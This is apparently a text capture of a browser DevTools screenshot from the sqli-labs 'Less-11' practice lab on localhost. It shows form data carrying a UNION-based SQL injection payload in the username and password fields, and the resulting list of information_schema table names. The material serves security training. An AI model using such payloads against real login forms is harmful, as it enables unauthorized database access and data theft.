 Your Login name:1
Your
Password:CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,OPTIMIZER_TRACE,PARAMETERS,PARTITIONS,PLUGINS,PROCESSLIST,PRO
DevTools - localhost/sql-libs/Less-11/
欢迎 元素 控制台 源代码 网络 Lighthouse 15
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
名称
Less-11/
flag.jpg
标头 负载 预览 响应 发起程序 计时 Cookie
表单数据 查看源 查看 URL 编码
uname: 1' or 1=1 and 1=2 union select 1,group_concat(table_name) from information_schema.tables --
passwd: 1' or 1=1 and 1=2 union select 1,group_concat(table_name) from information_schema.tables --
submit: Submit